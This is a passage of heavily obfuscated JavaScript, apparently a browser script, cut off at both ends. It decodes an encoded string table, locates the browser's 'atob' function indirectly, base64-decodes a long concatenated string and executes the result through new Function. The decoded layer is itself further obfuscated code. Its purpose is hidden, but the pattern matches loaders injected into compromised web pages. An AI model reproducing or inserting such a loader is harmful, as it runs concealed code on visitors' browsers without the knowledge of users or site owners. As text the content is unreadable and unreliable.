fkrKOWsNLRCLj5z3DLrff4','muP5A3jsEwD3zurJm09tD25rmePxzenJCeSWy29nsgD5','rfeWtenKrffSwJbkEwTYuNLND2vewtnnu3DUwvvrnwvd','EfLTsxnkmxnOuKC0BKTtDeHlrei0twPJEuXdzgTkrwSZ','y0r0ouXhuMjsEwD3zursAu1PD25tvJfxuMLJCfHumw1K','yJnAwfvuz3jAwevUtenKwfr6tMPwBe52yMXKugrRog5m','y3blmgnVtuHNm1LQz3nkmgnSvMW0BKTtDeHlrei0tKrv','u1iYvNvsEwnZsJfKuwjysLHomxbQu0rODLjty3nkmJLT','sLDzmuOZy1nJC0OYwM5xBvjlyLD0D1z6zhrkExDUwLro','sJrLq2nWsZbJB01izZfzAKLZsJnkB00Wuw5lu3ris0rc','sNL3BMvRtNzxA1zeyxPcwe4Zvw5mq2rSzfvAALzurJbz','yLD0rfz6vMXkExDUvNPwA1KWouHomK5sutjZEKP5D25A','weP5D25LrgHYutfKuLmWzhHwEwnZsJnwvgiWCezpr3rS','mwrdvtj0mMmWy25mq2rytKvWA1nRtNzLrvj0yJbVBKXd','ww5lu3ris0rcna','uMTRBKTtDeHlrei0ttjoAeXdzhLHre5fsNLRCLj5z3DL','zhLJCeSWy29nsgCWtM1fC0OYmg9nmffUs1n0seTeqJro','DMnSyZjwEwnZsJfJmwjhtLjprZLuvNPKB1KWzfHkExDU','mwmXu21ov1eYouDkExDUzg1fm1KXqKXnveLUtenKnfuY','sfu0yJbOwfveuw5mq2rytNPOvLyXrM1psgXOsNL3BLPe','we56zgTvA052vLHSEff5y3nkm1z4uw1ouvrUsMTkExDU','r1DHuwi','qJrovfzPtenKtwryvNLkEwTYuNLND2vevMLoExDUt1uX','sJbVEfrwtw5lu3ris0rcne16stbmq2r2sKDKEuP5A3js','wKv0rgf6sw5mq2rWvti4m2vStNzsBLzysNL3BMnStNjw','u1nJCeSWy29nsgD5t0rzC0OZCdnHmdbUs1n0seTeqJro','BLCWy3Lou2nWsZbJB01izZjnr1LZsNLgmeTyy25lu3ri','vMmWvdfRBKXdzgPHqZLQuJjvm1PguNHkExDUuvu1Dfvg','ChrImLjyvwPNBG','mLzysNL3BMnuAhzrmNb0yJbswe5eqw5mq2ryvw14ALrS','muj4wLrcwKP5D25sBe52u2TwrgeWmvHowevUtenKwe5v','tenKnwfxBfvkEwTYuNLND2veuMHAAxDUs0nNAK1ty3bl','rfPOtNL3BLzRwKvKEwnWsZbJB01iz3HzALvZsJfKmMru','u3DUvJnAmu1ty3blmgnVtuHNEK1ewxnkmwrstKrvBKTt','sJzrvMmZu0zgDvLty3nkmwmXwKDosvLSwMPtvK5Yt1nJ','AhHkExDUwKrgs1PfmurImwHyvuHfBKXdzevrmJKWzevo','vwHdwKu5vgeXqw5mq2rytKDwsfyWohHxA1PisNL3BMiW','vLPhsNLRCLj5z3DLrff3twL3BLjxvLzoq2nWsZbJB01i','tvDfEeXdzhrlre5fsNLSzeXdzg5kEwS3yvqXBfCWy29n','sMPzExDUvMTArwr5y3blmgnVtuHNELLTrxnkmvPHt0rR','rLHvvvjpsNL3BG','sNL3BLjRnvbKrMmZzuDstwnty3nkmwmWvw1stveYDfLw','rei0tLrOAKXdyZvuvtbQsNLRCLj5z3DLrgrPwwL3BLvf','EuP5A3jsEwD3zurkAK9tD25tAKzovxLJCeSWy29nsgCX','vfnWBwfty3blmgnVtuHNmK5uwxnkmxnOuKC0BKTtDeHl','u3ris0rcne5QzgXmq2reuwXAmeP5A3jsEwD3zurzD055','tu1wrw5mq2rcutj0uwrywMHIq2nZsJj0mLr5DenAvK1U','zfjsmKPytJfAALnwtNznu2nZsJfKu2fhuLzuvviWwvvJ','sJbfEvrTuK1LrgXPsNL3BLeWtNzvvMrswKDouLPwy25m','wKz0seTeqJrorezRtenJmMjPuKfkEwXKufvJB01iz3HA','mgHqsNLRCLj5z3DLrgm0tML3BMvxBhbwq2nWsZbJB01i','mvPOsNL3BLz6zdrArKu0yJjWEvDvtw5mq2rytJbkALzy','mgnVtuHNm01xvxnkmwqYzfrfBKTtDeHlrei0tMPSAeXd','uMTuA052wJfKuwfty3nkmMXuyNPSwfvwzevzA2nUtenK','AxDUv21KBfzPy3blmgnVtuHNmu9xuxnkmhGXzfHjBKTt','s0rcne5TvxLmq2rxv2PNnuP5A3jsEwD3zurnD1PPD25w','wK9zmujouM1sufrxA25mq2qWvti5A2mWtNjKmwmWzfnJ','ovvAr1jYvenKzfbumdLKvZvRwLDACgjTvMTlwhqYwvHj','DfrkExDUvNPKC1KXqMTsBvjut0D0B0P5D25HEKz3wta5','D2vQy25mq2rXzdbkALneqLnzmhrOsNL3BLz6wJbArLje','rLHuEKj4wM5fBKXdzfHomLjQvdjNDLPfzgXuEwnZsJbA'];var _0x8725854u=_0x8725854d;(function(a,b){var q=_0x8725854d;while(!![]){try{var c=parseInt(q(0x305))*-parseInt(q(0x238))+parseInt(q(0x1b5))+parseInt(q(0x2cc))+-parseInt(q(0x237))+parseInt(q(0x117))+parseInt(q(0x2dc))+-parseInt(q(0x1ba))*parseInt(q(0x2c5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8725854c,0x461cc));var _0x8725854e=window;function _0x8725854d(a,b){a=a-0xdc;var c=_0x8725854c[a];if(_0x8725854d['vOkGoU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8725854d['GrQEcZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8725854d['sRxocB']={},_0x8725854d['vOkGoU']=!![];}var e=_0x8725854c[0x0],f=a+e,g=_0x8725854d['sRxocB'][f];if(g===undefined){var h=function(i){this['zybJLm']=i,this['jAYWXo']=[0x1,0x0,0x0],this['LQrqep']=function(){return'newState';},this['bhGDOl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zwAanS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ItVZIg']=function(){var i=new RegExp(this['bhGDOl']+this['zwAanS']),j=i['test'](this['LQrqep']['toString']())?--this['jAYWXo'][0x1]:--this['jAYWXo'][0x0];return this['YRUHar'](j);},h['prototype']['YRUHar']=function(i){if(!Boolean(~i))return i;return this['YUWdau'](this['zybJLm']);},h['prototype']['YUWdau']=function(j){for(var k=0x0,l=this['jAYWXo']['length'];k<l;k++){this['jAYWXo']['push'](Math['round'](Math['random']())),l=this['jAYWXo']['length'];}return j(this['jAYWXo'][0x0]);},new h(_0x8725854d)['ItVZIg'](),c=_0x8725854d['GrQEcZ'](c),_0x8725854d['sRxocB'][f]=c;}else c=g;return c;}function _0x8725854f(c,d){var r=_0x8725854d,e={};e['ZrsBB']=r(0x213),e['rOlBG']='function',e[r(0x1cf)]=function(i,j){return i===j;},e['GWaQb']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=r,l=g(this,function(){var n=typeof window!==f['ZrsBB']?window:typeof process==='object'&&typeof require===f['rOlBG']&&f['QxGbU'](typeof global,'object')?global:this,o=function(){var s=_0x8725854d,p=new n['RegExp'](s(0x1a9));return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f[t(0x261)](j[t(0x1bd)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8725854f(_0x8725854e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2MjkxMTZjPVsnZnh0ZE9Tb'+'3FXUjgnLCdXNTNkSm1vaUZDb3QnLCdXNl'+'JjUnJOY004a2UnLCdXTzQ1bnZoZFVxJyw'+'nV1FKY1NDbzlXN3VNJywncG1vSVdPMDRq'+_0x8725854u(0x301)+'VdSdkMnLCd0bWt2eDN5eCcsJ1c2M2NMWm'+_0x8725854u(0x2b4)+'rQ2Vtb3hXNXUnLCdXNEtSV1A3Y0x1YScs'+'J1dRMXl3MGFuJywnVzVCZEpDazRXT1BJJ'+_0x8725854u(0x2ad)+'wnZ05mR0QzQycsJ1c1dGRSbW8zQUNvNic'+'sJ1c3L2NUdlJkUW1reScsJ2hta3doU28x'+'VzdDJywnVzQwQ1dQM2NITWUnLCd6U2tWe'+'mVlWScsJ1c3aGNRYlJkUjhrMycsJ1dRQ1'+_0x8725854u(0x22b)+'0YmF4Q29jY0cnLCd1MzNjVGRCY1RxJywn'+'YU5sZE1TbzhXT1cnLCdEQ2t5V1FEL1dPN'+'CcsJ204a09jOG9ZVzVLJywnV1F4Y05tb3'+_0x8725854u(0x2df)+'1QzhrWVc1SycsJ3kyUmNSR0pjTHEnLCdX'+'T3JXaUNrZXFxJywnVzdkY0h0N2RKOGtRJ'+'ywnVzROY0pXZGRQU2tTJywndlNrR3Z2U3'+_0x8725854u(0x2f3)+'FTFc5JywnV09xakJTb2hXNEMnLCdDcUNt'+_0x8725854u(0x1e9)+_0x8725854u(0x2d6)+'BWY0lDb3pXNTBLJywnV1BPOURORmNSRyc'+'sJ214eUhGd2EnLCdXNDdjSHROY044a0gn'+'LCd1Q29XV1IvY0kwaScsJ21NZGRQaExGJ'+'ywnem1rNHVTbzBXNXEnLCdvdjdkSkxYci'+'csJ1c2dGRK'+('OG9QRlNvMCcsJ21Tb1FEU28xekcnLCdXN'+'GpMdFNvUGNHJywnVzYxRldSRzRtYScsJ0'+'Ftb2hXUU5jTzBpJywnV1BDNHcwWmNLVyc'+'sJ3NJT2VXT1B6JywnZ0NvYUFDb25yYScs'+_0x8725854u(0x2fb)+'ywnVzV0ZEg4b012YXEnLCdzOGtHenZ1VS'+'csJ3o4b1RFU2tKVzc4JywnVzdsY044b1l'+'XNi9jUHEnLCdXNUJjTm1vMFc0WmNHcScs'+_0x8725854u(0x27c)+'CdzbWt6V1I5TVdSZScsJ1c2YkFGOG8yaG'+'EnLCdXNi9jTjJwZEpTa2snLCdpdWhkSkN'+'vZldScScsJ1c2WmRVbWszV1FINicsJ1c3'+'dGNJWC9jTVNrbCcsJ0Y4b1loU290VzVlJ'+'ywnVzZ4ZE5Tb1d6cnEnLCdXNDdkS21vQV'+'c2dGNIcScsJ3g4a29XT2VRRVcnLCdXN0J'+'kTjhrRldScm0nLCdXNDNkVUNvS3M4b2Mn'+'LCdXNTRqV1JUR0FxJywnYmZaZElDa1RXN'+_0x8725854u(0x2c0)+'JjT0cnLCdXNGVIV1FOY1NleScsJ3M4a0F'+'XUnEveXEnLCdXUS9jT21vRFc0SzUnLCdX'+'NGRkVm1vQlc1N2NIcScsJ2lMWmNJMWxjU'+'2EnLCdXNXBjSFl0Y1Nta0onLCdXNUJjU0'+'NvT1c0VmNWcScsJ2dtb0pGOG85cUcnLCd'+_0x8725854u(0x23f)+'cScsJ1dQQ012TTNjS1cnLCdXUnEyeDhvU'+_0x8725854u(0xde)+_0x8725854u(0x188)+'nVzZkY1VTa2FvWkcnLCdnU283QkNvaHpH'+_0x8725854u(0x1d2)+_0x8725854u(0x269)+'NvVVdPMVgn')+('LCdXN0pjUkNrZmtKOCcsJ0FtazJXUGZtV'+'1J5JywnVzVPSVdRZGNHaHUnLCdzYTA1V1'+'JiaCcsJ3pIeGNNTTk1JywnVzdCY0llcGR'+'RQ2tRJywnZDEvZFFTb05XUTQnLCdXN2Rj'+'SnRKY0c4ay8nLCdtdTNkR0NrVFc0bScsJ'+_0x8725854u(0x20a)+'ZjUFdGZEdta1AnLCdXUHpmVzU5S29XJyw'+'nVzVoZFZtb3VXN2hjT2EnLCdXNEpkVFNr'+'dVdRSEsnLCdXNzRzdUNvbldSZScsJ1dPO'+'TFwbWsydkcnLCdXUXVxVzdsY1FTb0wnLC'+'dXNDNjUGdWZE5ta3MnLCdCQ29kZW1vc1c'+'0dScsJ1c0VmNMTVJkTmU0JywncUNrMEI4'+'b0NXNFcnLCdXN0dqeVNvWldSOCcsJ1dSN'+_0x8725854u(0x1fa)+'tGZFRNRDUnLCdXN0JjR0dCZEdTa20nLCd'+'0OG96V1J1emVhJywnQm1rWXo4b0ZXNE8n'+'LCdyd2lpVzdsZE1xJywnV1F4Y0ttb29XT'+'3JLJywnekNvbFdPQmNSdWknLCdGU29acz'+_0x8725854u(0x181)+'4emdtSCcsJ0MzUmNUSE5jVGEnLCdkbWtH'+'VzRQUHEyekVXNy9jUnNmRmZhJywneUNrc'+'3l4U08nLCdXNXUrV1BwY0dmcScsJ21Db1'+_0x8725854u(0x288)+'Ta2Z4TjhoJywnVzdkY01lL2RNbWtaJywn'+'bktwZEttb01XUTQnLCdibW9CV1BTWmRxJ'+_0x8725854u(0x29b)+'gnLCdER2VpV09UOScsJ1dSYUJFeHBjT0c'+'nLCdXNFdHV1J0Y0tNVycsJ1c2UGlXUjhz'+'b2EnLCdXNkZjT21vdlc0TmNOVycsJ0Fta'+_0x8725854u(0x26a)+'JkTUNrWVdS')+('REQnLCdXNHhjTnJKY0tDa2InLCdXNE5jS'+_0x8725854u(0x270)+_0x8725854u(0x1d1)+_0x8725854u(0x2a3)+_0x8725854u(0x2d5)+'ywnZVNvL0Ztb2pBcScsJ1dRZGNNQ29PVz'+'ZXSycsJ25Tb2NybWtmdVcnLCdkTnVRdGg'+'4JywnV1JtMnFDb3JXNmEnLCdyZkc3VzZG'+'ZExxJywnd21rVEQ4b2NXNDAnLCdXNkJjV'+'WNaY1Jta2knLCdXUVJjVFNvMFc1UzUnLC'+'dyQ2txV1BuUldPaScsJ2g4a3NuOG8xVzZ'+'HJywnQWVXT1c1ZGNRYScsJ3djZXJXUUxq'+'JywnajNKY092TmRMcScsJ1dRclNvU2tme'+'FcnLCdXNnpOV1BlZmVHJywnVzdWY1JKbG'+'ROQ2s1JywnalNvYVdSYWhkVycsJ1c0UmR'+'MbW9jQ21vSycsJ3pJdGNRZmo2Jywna0Nv'+'RnlTb29BRycsJ1c2WmNKdS9kSW1rbicsJ'+'1dPVDd6TXVDJywnVzRwZFVtb1dzU285Jy'+'wnVzdlK1dQUmNSTTgnLCdXN1g4V1JDOWN'+'xJywnZzhvWFdPU0ZuVycsJ1c1NGJ5U282'+_0x8725854u(0x11f)+'zBhamEnLCdCbW8wakNvWVc2cScsJ1c3dG'+'RSU294RWFPJywnQUNvcmFtb0NXNUsnLCd'+'XUDNkUmZ2dGRHJywnV09OZFF3elBrcScs'+'J1dSaGNWQ29aV1A5MicsJ0FDa1BXUjFVV'+'08wJywnVzR4Y1Bta1pvYXknLCdxYkJjVU'+'tuYycsJ1c2VmRKU29MeXJlJywnejhvMHd'+'Da1QnLCdlU2tGbm1vTlc1bScsJ1dPdm9X'+_0x8725854u(0x31c)+'HVTb3ZXNUMnLCd3YUZjUzNYMycsJ0FxOE'+_0x8725854u(0x274))+('VzdlL1dSdjRxcScsJ1c3aTFXUVB2cWEnL'+'CdXT21xcUNvUlc3aScsJ1c1bnhXT09GZE'+'cnLCdXNmhjU0NrUWZzNCcsJ2dTb0t4Q2s'+_0x8725854u(0x198)+'UFc5bUcnLCdXNFZjUkpOY004azUnLCdXU'+_0x8725854u(0x219)+'dYb3dDb3ZwVycsJ1dRR0RXN2RjUlNvLyc'+'sJ3NNQ1FXNUZjUGEnLCdEOGtxV1JqZVdR'+'TycsJ1dSeXN4M3RjT3EnLCdXUkZjTENvT'+_0x8725854u(0x267)+'c1aGNPcScsJ1dSYXp3M0ZjVGEnLCdXN09'+'jV1A1aEFXJywnalNvSUQ4a1RCcScsJ1c0'+'RmNQY2RjS21rNScsJ1c2VmNHOG9IVzVoY'+_0x8725854u(0x27f)+'hsZFE4azQnLCdFTHVXVzZOZE1XJywnemN'+'SY1QxMW4nLCdEbW9PRDhrWVc2bScsJ1dS'+_0x8725854u(0x126)+'XROY1EyWCsnLCdXN3F4V1JqbHdHJywnZm'+'1vU1dSYTdkVycsJ2VmU3NDTjAnLCdXUUd'+'HRVNvbVc2UycsJ3dJNEZXUHI4JywnV09o'+'Y1FTb1JXNGFNJywnVzdwY1J4dGRWMGEnL'+'CdXNVpjVjhvclc0QmNHcScsJ1c1VmNJSU'+'JkSG1rbCcsJ3NDazZXUW13QXEnLCdFOGt'+'QckwwcycsJ3ZJR3dXT2ZnJywnVzVkY1BK'+'TmNVOGtUJywnVzdCY1B2SmRVQ2tWJywnV'+'zUzZEtta1lXUHZvJywnQThvZ1dQRmNPdW'+_0x8725854u(0x23b)+'0JywnelozY1JmMVMnLCdyaHVSVzY3Y09X'+'JywnVzVLS0Ztb2lXUHUnLCd4bW9GYm1vM'+'Vc2OCcsJ1dQcUd3Q29EVzQ0JywndlNvWW'+_0x8725854u(0x141))+(_0x8725854u(0xf8)+'2EzZGRSQ29RV1BpJywnV1JkY09DbzFXUF'+_0x8725854u(0x16b)+_0x8725854u(0x258)+'VzZLJywndjhvcGFTb0lXNlcnLCdCQ29kV'+'1B5Q2txJywnVzREeXNtbzJhVycsJ0NlaW'+_0x8725854u(0x2b7)+_0x8725854u(0x103)+'LCdXUmlZZzIvZFZXJywnVzU3Y0tKM2ROb'+'WtUJywnV1FKZEhLOVplVycsJ1c3bGNMbW'+'s3cHM0JywnRm1vdldPZGNITTgnLCdkQ2t'+'ybThvdlc1YScsJ25tb0pyQ2t3eVcnLCdv'+_0x8725854u(0x318)+'24xeGRIS3pDJywnVzZoY0lTbzZXNWxjTm'+_0x8725854u(0x17f)+'vcFdPYkonLCdXNUJjTWdkZFEyYScsJ1c0'+'WmNIMmxkSXU0JywnV09UNFc2U2hlVycsJ'+_0x8725854u(0x1fb)+_0x8725854u(0x1cd)+'nLCdnd256cUt1JywnV1FxYVc0ZGNKbW9V'+_0x8725854u(0x2f1)+_0x8725854u(0x1e5)+_0x8725854u(0x137)+_0x8725854u(0x2b5)+'cGRTbW9uVzZkY0hHJywnVzZIeldPV2lpV'+'ycsJ25mV0VCd1MnLCdpTXRjSTBkY0hhJy'+_0x8725854u(0x2b8)+_0x8725854u(0x19d)+_0x8725854u(0x236)+_0x8725854u(0x25f)+_0x8725854u(0x116))+(_0x8725854u(0x21d)+'zNkVEcnLCdXN1JjVkNrT2FheScsJ3pTa3'+'FXT2VucnEnLCdXN3BjUUNrQWNiVycsJ1d'+_0x8725854u(0x168)+'J2d1aGRSZUhIJywnQm1vWldRVmNTeDQnL'+'CdrMGRjR3hGZEtHJywnZDBHL3QyRycsJ1'+'dPYUFtMUpkVFcnLCd5OGtkcUNvUVc0YSc'+_0x8725854u(0x1e8)+'UDAnLCdXUG1yVzQzY0tTb1InLCdmTS9kT'+'kNvaVdRTycsJ1c2WFJDU29SanEnLCdkTW'+_0x8725854u(0x281)+'DTE5jT1lKY0lXJywnV1J1RG0yQmRPcScs'+_0x8725854u(0x2a9)+'CdvU2s5ZjhvaFc1VycsJ1c1N2RUMDdkTX'+'dhJywnZU43ZE1nZnMnLCdXNjdkVDhvVEV'+'zUycsJ1c2VmRVbWtWV1FIZicsJ1dQWmRL'+'M0RNcGEnLCdXNFZjUXFoZEo4a1EnLCdXN'+_0x8725854u(0x2bd)+'8nLCduaDdkVm1vSldRYScsJ0Y4a2VxU29'+'RVzZLJywndFNvZ1dRcGNQMFcnLCdhOG80'+'V1BpR2RHJywnVzdKY01HbGRPQ2tPJywnV'+'1JOY0s4b0ZXTzkwJywnVzVsY1B0M2NHbW'+_0x8725854u(0x286)+'lWmRKYScsJ1c0M2RNMUZkUk51JywnZ1Nv'+'dHNTa1R4VycsJ3A4b2hFbWs2QkcnLCdXN'+'DNjUUhCZFRTa1EnLCdXNHJiQUNvTGZhJy'+'wnVzZKY1NOdGRITXEnLCdXNC9jVHJKZEt'+'Ta0cnLCdzbW9RQThrVFc3SycsJ1c1QmNS'+'SmhkTUNrWCcsJ1c1ZWhXUE5jVU1hJywnZ'+_0x8725854u(0x16e)+'wzZEs4a29X')+(_0x8725854u(0x1cb)+'G1vc1c1aScsJ3dOYTlXNXhjUXEnLCdXNj'+'k3RVNvZGFXJywnVzVEbkI4b29qYScsJ1d'+'QcnBqQ2toRVcnLCdXUTAvVzVsY1FDb2kn'+'LCdXUG5OVzRQOGdHJywnZE01MXp1ZScsJ'+'2lDb0hXUkNCa2EnLCdFaGhjTmJCY0xHJy'+'wnVzR4Y0pta2lnWUMnLCdXN1pkVlNvTVc'+'0UmNUYScsJ1c0N2RHTGRkVWd1JywnV090'+_0x8725854u(0x2c6)+'29RdUNrelc2SycsJ1dRTmNRbW9HVzRXdi'+'csJ1c2enZxOG9YY0cnLCdEbWtpeXd5aCc'+'sJ1c1L2NKMS9kVU5xJywnc1NvMFdSdUNh'+'RycsJ1dReGNOMk5kSU4zZFBNUGEnLCdtd'+_0x8725854u(0x247)+'doZVZjVjJOZE5xJywnVzRkY0pMQmRUOGs'+'4JywnaHV0Y0tnN2RUYScsJ1c0MTlXT0cv'+'bUcnLCdmd3BkVUNrMVc2UycsJ1c1Q0lXU'+'XRjUTB1JywnVzRwY1Nta1plWW0nLCdXT2'+'5IcFNrcnNXJywnVzQzZFRLcGROS2UnLCd'+'nd0ZjSE0zY01XJywnRlNvNHlTa1VXNmkn'+'LCdXN0JjUUNrbm1zRycsJ3Jta0l0bW9ZV'+'zZTJywnbm1vK1dSaWFmVycsJ2tDbzBEOG'+'92RHEnLCdXNUdYRkNvUFdQRycsJ0NOeGN'+'UR3hjR2EnLCdvTGRjVmc3Y0dHJywnV1FT'+'Slc0ZGNTU29RJywnYkxKZFFNZlMnLCdXN'+'nRkVjhvT1c2QmNRYScsJ1dPNCtzMWhjTF'+_0x8725854u(0x2b0)+'xYnNhJywnV085MVc3TEVlVycsJ2xDa3dp'+'U29CVzV5JywnVzRSY1R2cGRVTWUnLCdXN'+'VpkTjhvZlc1SmNHRycsJ0ZDa3FXUjk4V1'+_0x8725854u(0x199))+(_0x8725854u(0x296)+'2NMVGh6MzgnLCdXUlpkR2dISmRxJywnVz'+'dOZExtb3l3bW9NJywnV1BIRnNMOGonLCd'+'XNkpjVm1vdVc2VmNWVycsJ1c3cVdXTzFn'+'RWEnLCdXUUNudU14Y0tXJywnbmhGZFJTb'+_0x8725854u(0x1ab)+'Ztb0trVycsJ1dPZktqOGtiQVcnLCdXNFZ'+_0x8725854u(0x172)+'J1dRT0RqM2xkR3EnLCdXNnRjR2ROZFRta'+'2wnLCdXNlZjT3F4ZFRta3EnLCd0U2tFek'+_0x8725854u(0x16f)+'nVzYvY1V4L2RRdVcnLCd5Z3UrVzd4Y0dx'+'JywnVzQwVVdRYjBEcScsJ1c1SHR3U29zZ'+'3EnLCdXN1dyV1JqK0FHJywnVzYzZE04a1'+_0x8725854u(0x1c0)+_0x8725854u(0x2ef)+'J2ZTa3JuOG84VzdlJywnVzRGY1ZTbzJXN'+'WRjSkcnLCdXN2xjTlNvN1c0SmNIVycsJ1'+'dPV3BtTXRkSVcnLCdlMTNkVW1ra1c2Uyc'+'sJ3VTb1hXUVJjUDJhJywnV1FaY044b25X'+'UTlMJywnVzVWY0hhbGROOGt1JywnQjhra'+'FdSNWNXUnUnLCdXNDBYV09wY1RLMCcsJ1'+_0x8725854u(0x2da)+'naDhrZGg4bytXNEcnLCdGbWtTV1F2bVdR'+'UycsJ1c1eGRSQ29RdnNTJywnVzUvY01ta'+_0x8725854u(0x131)+'Z5S3UnLCdXN05kTW1rcVdQNTgnLCdXUUx'+'4VzRKZEtackdXN2U1Q21vb2R0ZScsJ1c2'+'WmRMQ2tXV1A5TScsJ3AxbGRIeDVuJywnV'+'1FudXNMT3UnLCd2OGtudng4dCcsJ2xlZm'+'R6MnEnLCdi')+('M1ZkSENrUVc2QycsJ1c3UzB3Q295V1JLJ'+'ywnV1JlOUF1TmNTYScsJ1c2WmNLeFJkTW'+'1rNicsJ2pObGRRTVQxJywnZnhoZFBTa09'+'XN08nLCdXNTdkSjhrdldRSFAnLCd2U293'+_0x8725854u(0x18e)+_0x8725854u(0x25e)+'9TV1FSY1QzRycsJ1c2L2NKZ1ZkVkNrWSc'+'sJ3I4a05DZ2FwJywnVzR4Y1BZZGRMbWt4'+'JywnVzVwZEw4b0V4WmknLCdXUkZkUGV2W'+'WFHJywnbTJtS3FNZScsJ3dDb2hybWtLVz'+'ZxJywnenZ4Y0phRmNRRycsJ2UwQmRMMVA'+'zJywnbzBlRnRoMCcsJ1c1ZGRHdmhkUmhX'+_0x8725854u(0x204)+_0x8725854u(0xea)+'JjVG1rNScsJ1c3L2ROOG96ekNvOCcsJ2c'+'zcGRPU2tFVzc0JywnV1JDN2lMRmRQYScs'+_0x8725854u(0x182)+'ywnRW1vOVdSS0doVycsJ1c1L2RPZkZkTz'+'N5JywnV095WVc1UmNVbW9lJywnVzZpaFd'+'QVmNMd3UnLCdkeGF6RjA0JywnZThrcWND'+_0x8725854u(0x21f)+_0x8725854u(0x16c)+'NrRWJTb1RXNGEnLCd6bW9DV1JWY0dnZSc'+'sJ0Ftb2JtOG8zVzQwJywndE4zY0pXVmNJ'+'cScsJ1dRSDRlQ2tBdEcnLCdXUnpZVzU5d'+'GdXJywndkhCY1ZORDMnLCdubW9EV1BHSG'+'9xJywnVzdSZEo4b2x4Q29IJywnQ0tCY09'+'0aGNTVycsJ2JDb3pXUjhMZ1cnLCdjZlpk'+'TXhMKycsJ3QwVzJXNUpkTkcnLCdXNHZld'+'FNvZWVhJywnV09LZ1c1TmNPU29XJywnZ3'+'dSZEk4azRX')+(_0x8725854u(0x306)+'mNKVycsJ1c0MXJ4bW9qYWEnLCdXNHRkTk'+_0x8725854u(0x15a)+'va1dSWGsnLCdjd21LQ3VXJywnaENrMmhX'+'JywnRjhrS1dSVGVXUXEnLCdXUEpjUFNvd'+_0x8725854u(0xef)+'VybUcnLCdXNlZjUU1OZFRTa3UnLCdtQ29'+'0eG1rYkNHJywnV1FGZE1nWFBkYScsJ3l1'+_0x8725854u(0x1de)+_0x8725854u(0x23e)+_0x8725854u(0x300)+'HJywncExIL3pOdScsJ1c1ZXR6OG9RV1B5'+_0x8725854u(0x11e)+'1JDbzInLCdXT3FlRjhvYlc2MCcsJ0NJTm'+_0x8725854u(0x29d)+'kVDhreVdQcmsnLCdtM0xDRjMwJywnZ3hU'+'R3EycScsJ0IyRmNWWlZjUXEnLCdjdmRkT'+'lNvK1dRUycsJ1c1OExxU29tV1I0JywnVz'+_0x8725854u(0x284)+_0x8725854u(0x1ff)+'Q29rJywncUNrZFdPTFdXUVcnLCdXUGpId'+'XhTbycsJ1c1dGRMQ2tQV1FMcycsJ2w4bz'+'FxU2tvQnEnLCdXUS9kUnh6cCcsJ1c2WmN'+'JZXhkUE4wJywnVzZ6Z1dRbUxtRycsJ1c0'+'eGRIU29xc2Q4JywnQmQzY1V2dkonLCdXN'+'1RSQkNvVmNxJywnVzVIbERDbythRycsJ3'+'QwMGlXNWxkVGEnLCdXNWhkSGZsZElMcSc'+_0x8725854u(0x12b)+'J1c3aWNXUTFMdlcnLCdXNXhkTm1vK0NzU'+'ycsJ1c1QmRTQ29iRElpJywnVzQvY1JMUm'+'RWQ2t6Jywn')+('V09sY1NDb3lXNUNUJywnV1JwZEpNNU9jR'+'ycsJ244a3FrOG9IVzRTJywndWg4clc0cG'+'RIYScsJ1c0eVlXUUhPRGEnLCdCOGszQ21'+'vcVc3aScsJ1c3eGNOOG9KVzRSY0hXJywn'+_0x8725854u(0x113)+'XJsQUNvbW9XJywnQThvWFdQWmNNaFcnLC'+_0x8725854u(0x2c9)+'sJ1dQZXR3d2hjTVcnLCdXNlpkVm1vZkZ0'+_0x8725854u(0x13f)+'VdSVycsJ3VTa0h2bW9DVzdxJywnVzRGY0'+'wxUmRNQ2tyJywnVzVuK1dQQzlkRycsJ3Z'+'Ta1lxMWU4JywnV1JMQ21Da3Z0RycsJ1dP'+_0x8725854u(0x2e3)+'CdXNnRkUW1vQlc0dGNHRycsJ3dta3FGTG'+_0x8725854u(0x2a2)+'XJywnVzdkZEdTb1V5c2knLCdXNmJVdDhv'+_0x8725854u(0x303)+'FNrVlc2RycsJ3E4a013U29YVzc0JywnV1'+_0x8725854u(0x26e)+'sJ3dTb0JoU281VzVTJywnamhOY08wL2NV'+'YScsJ2tMYmR2M2knLCdXUVNVVzVOY0lDb'+'3MnLCd1YXRjUTFqTicsJ1dPT0RnTEpkR0'+'cnLCdXT1JjTjhvWFdPUDInLCdXNk5kUzh'+'ra1dSYnInLCdXUmpuVzVKZEl2VycsJ1c3'+'WmNTU2tjblgwJywneUNrTVdSNXNXUVMnL'+_0x8725854u(0x1f6)+'cnLCdDQ29oV1B1cmtxJywnVzZSY1FMdGR'+'NMDgnLCdtQ29CV1Bham5HJywnRjhrZkU4'+'b0RXN0MnLCdFMnloVzVaY09HJywnVzQ3Y'+'0pOUmRTU2t1JywndmVGY1VnVmRKTlpjSk'+'cnLCdXUExl')+('ZW1rMHRHJywnRUNveFdQcS9wRycsJ1dPU'+_0x8725854u(0x1f5)+_0x8725854u(0x291)+'wcUltJywnVzVaZEpTb215SHUnLCdqU29s'+'V09DRm5HJywnVzRGZE44b0xXNEpjVlcnL'+'CdXNVJkUEtoZFZnQycsJ2hlQmRVOG9jV1'+_0x8725854u(0x2fc)+'4bWtUV1FtcHhhJywnc21rVHpDb1VXNDQn'+'LCdXNHRkR21vWHZhVycsJ0VLZXlXNFZjS'+_0x87258